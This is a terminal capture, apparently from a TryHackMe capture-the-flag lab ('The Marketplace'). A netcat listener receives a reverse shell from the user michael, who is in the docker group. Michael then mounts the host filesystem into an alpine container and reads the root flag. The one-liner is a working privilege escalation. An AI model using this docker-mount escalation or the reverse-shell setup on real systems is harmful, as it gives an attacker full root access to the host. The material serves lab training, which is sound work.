 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.144.28] from (UNKNOWN) [10.64.178.136] 41842
michael@the-marketplace:/tmp/privesc$ id
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
michael@the-marketplace:/tmp/privesc$ docker images
docker images
REPOSITORY TAG IMAGE ID CREATED
SIZE
themarketplace_marketplace latest 6e3d8ac63c27 6 years
ago 2.16GB
nginx latest 4bb46517cac3 6 years
ago 133MB
node lts-buster 9c4cc2688584 6 years
ago 886MB
mysql latest 0d64f46acfd1 6 years
ago 544MB
alpine latest a24bb4013296 6 years
ago 5.57MB
michael@the-marketplace:/tmp/privesc$ docker run -v /:/mnt --rm alpine cat /m
nt/root/root.txt
nt/root/root.txt/mnt --rm alpine cat /mn
THM{d4f76179c80c0dcf46e0f8e43c9abd62}